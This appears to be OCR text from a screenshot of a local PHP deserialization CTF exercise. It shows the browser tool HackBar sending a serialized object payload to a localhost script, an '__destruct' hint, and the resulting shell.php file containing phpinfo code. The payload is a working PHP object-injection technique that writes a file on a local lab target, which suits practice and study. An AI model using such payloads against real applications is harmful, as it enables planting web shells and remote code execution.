 localhost/ld/ser/rce/ctf/3.php
应用 免费促销·SteamDB 密码学 网络安全学习 漏洞 项目 公司
use __destruct
string(18) ""
Elements Console Performance Sources Network Memory Application
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost/ld/ser/rce/ctf/3.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
test=O:1:"A":2:{s:1:"a";s:18:"<?php phpinfo();?>";}
D:\use\phpstudy\PhpStudy2018\PHPTutorial\WWW\ld\ser\rce\ctf\shell.php - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
2.php 3.php shell.php
1 <?php phpinfo();?>